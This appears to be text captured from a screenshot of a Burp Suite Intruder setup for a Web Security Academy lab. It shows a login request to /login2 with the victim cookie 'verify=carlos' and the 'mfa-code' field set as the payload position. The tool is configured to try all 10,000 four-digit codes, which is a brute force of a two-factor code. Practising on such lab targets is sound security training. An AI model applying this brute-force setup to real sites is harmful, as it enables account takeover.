 Sniper attack
Start attack
Target
https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: 0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
3 Cookie: verify=carlos; session=zreUU5sx5jaFkIuV8nsZ96jmhB5d64BA
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.5
22 Priority: u=0, i
23
24 mfa-code=§9999§
Search
1 highlight
1 payload position
Length: 1003
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Enabled Rule